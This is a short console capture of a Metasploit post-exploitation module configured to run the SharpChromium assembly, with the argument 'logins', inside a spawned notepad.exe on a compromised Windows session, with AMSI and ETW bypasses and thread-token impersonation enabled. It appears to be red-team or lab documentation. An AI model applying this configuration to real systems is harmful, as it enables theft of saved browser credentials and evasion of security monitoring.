 msf6 post(windows/manage/execute_dotnet_assembly) > options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS true yes Enable Amsi bypass
ARGUMENTS logins no Command line arguments
DOTNET_EXE /Users/Harry/SharpChromium/bin/Release/SharpChromium.exe yes Assembly file name
ETWBYPASS true yes Enable Etw bypass
PID 0 no Pid  to inject
PPID 0 no Process Identifier for P
PID spoofing when creating a new process. (0 = no PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 2 yes The session to run this
module on.
Signature Automatic yes The Main function signat
ure (Accepted: Automatic, Main(), Main(string[]))
USETHREADTOKEN true no Spawn process with threa
d impersonation
WAIT 30 no Time in seconds to wait
msf6 post(windows/manage/execute_dotnet_assembly) >